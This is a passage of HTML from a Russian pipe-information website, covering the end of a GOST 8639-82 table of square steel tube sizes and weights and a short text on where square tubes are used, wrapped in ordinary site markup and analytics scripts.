<td valign="top" width="27%">
<p align="center">21,94</p>
</td>
<td valign="top" width="16%">
<p align="center">17,22</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="4" width="28%">
<p align="center">90</p>
</td>
<td valign="top" width="27%">
<p align="center">5,0</p>
</td>
<td valign="top" width="27%">
<p align="center">16,57</p>
</td>
<td valign="top" width="16%">
<p align="center">13,00</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">6,0</p>
</td>
<td valign="top" width="27%">
<p align="center">19,54</p>
</td>
<td valign="top" width="16%">
<p align="center">15,34</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">7,0</p>
</td>
<td valign="top" width="27%">
<p align="center">22,40</p>
</td>
<td valign="top" width="16%">
<p align="center">17,58</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">8,0</p>
</td>
<td valign="top" width="27%">
<p align="center">25,14</p>
</td>
<td valign="top" width="16%">
<p align="center">19,73</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="4" width="28%">
<p align="center">100</p>
</td>
<td valign="top" width="27%">
<p align="center">6,0</p>
</td>
<td valign="top" width="27%">
<p align="center">21,94</p>
</td>
<td valign="top" width="16%">
<p align="center">17,22</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">7,0</p>
</td>
<td valign="top" width="27%">
<p align="center">25,20</p>
</td>
<td valign="top" width="16%">
<p align="center">19,78</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">8,0</p>
</td>
<td valign="top" width="27%">
<p align="center">28,34</p>
</td>
<td valign="top" width="16%">
<p align="center">22,25</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">9,0</p>
</td>
<td valign="top" width="27%">
<p align="center">31,37</p>
</td>
<td valign="top" width="16%">
<p align="center">24,62</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="4" width="28%">
<p align="center">110</p>
</td>
<td valign="top" width="27%">
<p align="center">6,0</p>
</td>
<td valign="top" width="27%">
<p align="center">24,34</p>
</td>
<td valign="top" width="16%">
<p align="center">19,11</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">7,0</p>
</td>
<td valign="top" width="27%">
<p align="center">28,00</p>
</td>
<td valign="top" width="16%">
<p align="center">21,98</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">8,0</p>
</td>
<td valign="top" width="27%">
<p align="center">31,54</p>
</td>
<td valign="top" width="16%">
<p align="center">24,76</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">9,0</p>
</td>
<td valign="top" width="27%">
<p align="center">34,97</p>
</td>
<td valign="top" width="16%">
<p align="center">27,45</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="4" width="28%">
<p align="center">120</p>
</td>
<td valign="top" width="27%">
<p align="center">6,0</p>
</td>
<td valign="top" width="27%">
<p align="center">26,74</p>
</td>
<td valign="top" width="16%">
<p align="center">20,99</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">7,0</p>
</td>
<td valign="top" width="27%">
<p align="center">30,80</p>
</td>
<td valign="top" width="16%">
<p align="center">24,18</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">8,0</p>
</td>
<td valign="top" width="27%">
<p align="center">34,74</p>
</td>
<td valign="top" width="16%">
<p align="center">27,27</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">9,0</p>
</td>
<td valign="top" width="27%">
<p align="center">38,57</p>
</td>
<td valign="top" width="16%">
<p align="center">30,28</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="4" width="28%">
<p align="center">140</p>
</td>
<td valign="top" width="27%">
<p align="center">6,0</p>
</td>
<td valign="top" width="27%">
<p align="center">31,54</p>
</td>
<td valign="top" width="16%">
<p align="center">24,76</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">7,0</p>
</td>
<td valign="top" width="27%">
<p align="center">36,40</p>
</td>
<td valign="top" width="16%">
<p align="center">28,57</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">8,0</p>
</td>
<td valign="top" width="27%">
<p align="center">41,14</p>
</td>
<td valign="top" width="16%">
<p align="center">32,29</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">9,0</p>
</td>
<td valign="top" width="27%">
<p align="center">45,77</p>
</td>
<td valign="top" width="16%">
<p align="center">35,93</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="4" width="28%">
<p align="center">150</p>
</td>
<td valign="top" width="27%">
<p align="center">7,0</p>
</td>
<td valign="top" width="27%">
<p align="center">39,20</p>
</td>
<td valign="top" width="16%">
<p align="center">30,77</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">8,0</p>
</td>
<td valign="top" width="27%">
<p align="center">44,34</p>
</td>
<td valign="top" width="16%">
<p align="center">34,81</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">9,0</p>
</td>
<td valign="top" width="27%">
<p align="center">49,37</p>
</td>
<td valign="top" width="16%">
<p align="center">38,75</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">10,0</p>
</td>
<td valign="top" width="27%">
<p align="center">54,28</p>
</td>
<td valign="top" width="16%">
<p align="center">42,61</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td rowspan="5" width="28%">
<p align="center">180</p>
</td>
<td valign="top" width="27%">
<p align="center">8,0</p>
</td>
<td valign="top" width="27%">
<p align="center">53,94</p>
</td>
<td valign="top" width="16%">
<p align="center">42,34</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">9,0</p>
</td>
<td valign="top" width="27%">
<p align="center">60,17</p>
</td>
<td valign="top" width="16%">
<p align="center">47,23</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">10,0</p>
</td>
<td valign="top" width="27%">
<p align="center">66,28</p>
</td>
<td valign="top" width="16%">
<p align="center">52,03</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">12,0</p>
</td>
<td valign="top" width="27%">
<p align="center">78,17</p>
</td>
<td valign="top" width="16%">
<p align="center">61,36</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="27%">
<p align="center">14,0</p>
</td>
<td valign="top" width="27%">
<p align="center">89,59</p>
</td>
<td valign="top" width="16%">
<p align="center">70,33</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="28%">
<p align="center">32</p>
</td>
<td valign="top" width="27%">
<p align="center">4,0</p>
</td>
<td valign="top" width="27%">
<p align="center">4,20</p>
</td>
<td valign="top" width="16%">
<p align="center">3,30</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="28%">
<p align="center">36</p>
</td>
<td valign="top" width="27%">
<p align="center">4,0</p>
</td>
<td valign="top" width="27%">
<p align="center">4,84</p>
</td>
<td valign="top" width="16%">
<p align="center">3,80</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="28%">
<p align="center">40</p>
</td>
<td valign="top" width="27%">
<p align="center">2,0</p>
</td>
<td valign="top" width="27%">
<p align="center">2,97</p>
</td>
<td valign="top" width="16%">
<p align="center">2,33</p>
</td>
<td width="0"></td>
</tr>
<tr>
<td valign="top" width="28%">
<p align="center">65</p>
</td>
<td valign="top" width="27%">
<p align="center">6,0</p>
</td>
<td valign="top" width="27%">
<p align="center">13,54</p>
</td>
<td valign="top" width="16%">
<p align="center">10,63</p>
</td>
<td width="0"></td>
</tr>
</tbody>
</table>
</div>
<p></noindex><br />
<strong>ГОСТ на квадратную трубу, помимо размеров, регламентирует методы производства (их мы уже обсуждали), предельные отклонения от заданных размеров и радиус скруглений углов трубы. Он не должен превышать удвоенной толщины ее стенок</strong>.<br />
<iframe src="https://www.youtube.com/embed/w89loIAJj8s" height="480" width="640" allowfullscreen="" frameborder="0"></iframe></p>
<h2>Области применения</h2>
<p>ГОСТ на трубы квадратные, разумеется, не диктует области ее применения.</p>
<p><span style="text-decoration: underline;">Однако они вытекают из самих свойств квадратной трубы:</span></p>
<ul>
<li><a href="https://o-trubah.ru/formy-trub/kvadratnye/truba-kvadratnaya-376">Квадратная труба</a> прочнее на изгиб, чем круглая труба;</li>
<li>Она имеет меньшее сечение при той же толщине стенок и удельном весе погонного метра.</li>
</ul>
<p><span style="text-decoration: underline;">Раз так, мы не увидим ее в трубопроводах, зато обнаружим там, где нужна механическая прочность:</span></p>
<ul>
<li>Каркасы мебели;</li>
<li>Навесы, карнизы;</li>
<li>Несущие металлоконструкции стадионов, торговых центров;</li>
<li>Рамы автомобилей;</li>
<li>Каркасы теплиц.</li>
</ul>
<div id="attachment_4973" style="width: 624px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-4973" class="size-full wp-image-4973 " title="Здесь, к примеру, из квадратной трубы получилась необычная и прочная лесенка на второй этаж" alt="гост на квадратные трубы" src="https://o-trubah.ru/wp-content/uploads/gost-na-kvadratnye-truby.jpg" width="614" height="461" srcset="https://o-trubah.ru/wp-content/uploads/gost-na-kvadratnye-truby.jpg 614w, https://o-trubah.ru/wp-content/uploads/gost-na-kvadratnye-truby-300x225.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /><p id="caption-attachment-4973" class="wp-caption-text">Здесь, к примеру, из квадратной трубы получилась необычная и прочная лесенка на второй этаж</p></div>
<div id="attachment_4974" style="width: 563px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-4974" class="size-full wp-image-4974 " title="А тут из нее вышел красивый и прочный каркас для откатных ворот" alt="гост на трубы квадратные" src="https://o-trubah.ru/wp-content/uploads/gost-na-truby-kvadratnye.jpg" width="553" height="414" srcset="https://o-trubah.ru/wp-content/uploads/gost-na-truby-kvadratnye.jpg 553w, https://o-trubah.ru/wp-content/uploads/gost-na-truby-kvadratnye-300x224.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" /><p id="caption-attachment-4974" class="wp-caption-text">А тут из нее вышел красивый и прочный каркас для откатных ворот</p></div>
<h2>Заключение</h2>
<p>Будем надеяться, что информация этой статьи пригодится вам при выборе строительного материала. Удачи!</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="8c6e778913" /><input type="hidden" name="_wp_http_referer" value="/formy-trub/kvadratnye/gost-8639-82-truby-stalnye-kvadratnye-378" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="4967" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: </div> <div class="post_time">Опубликовано: <span>04.05.2013</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/formy-trub/kvadratnye/truba-kvadratnaya-sortament-379"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/truba-kvadratnaya-sortament.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/formy-trub/kvadratnye/truba-kvadratnaya-sortament-379"><div class="post_date">04 мая 2013</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/formy-trub/kvadratnye/truba-kvadratnaya-sortament-379" class="title">Труба квадратная - сортамент, производство и применение</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/formy-trub/kvadratnye/truba-kvadratnaya-sortament-379">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/formy-trub/kvadratnye/ves-kvadratnoj-truby-377"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/ves-kvadratnoj-truby.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/formy-trub/kvadratnye/ves-kvadratnoj-truby-377"><div class="post_date">04 мая 2013</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/formy-trub/kvadratnye/ves-kvadratnoj-truby-377" class="title">Вес квадратной трубы: методики расчета</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/formy-trub/kvadratnye/ves-kvadratnoj-truby-377">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/formy-trub/kvadratnye/truba-kvadratnaya-376"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/truba-kvadratnaya.jpg);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/formy-trub/kvadratnye/truba-kvadratnaya-376"><div class="post_date">03 мая 2013</div></a>
								<!--div class="post_author">Автор: <a href="/author/"></a></div-->
								<a href="https://o-trubah.ru/formy-trub/kvadratnye/truba-kvadratnaya-376" class="title">Труба квадратная: секреты производства, обработки и применения</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/formy-trub/kvadratnye/truba-kvadratnaya-376">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/formy-trub/kvadratnye">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Как работает мультипатронный фильтр?</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr">09 сентября 2025</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Как работает мультипатронный фильтр?");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
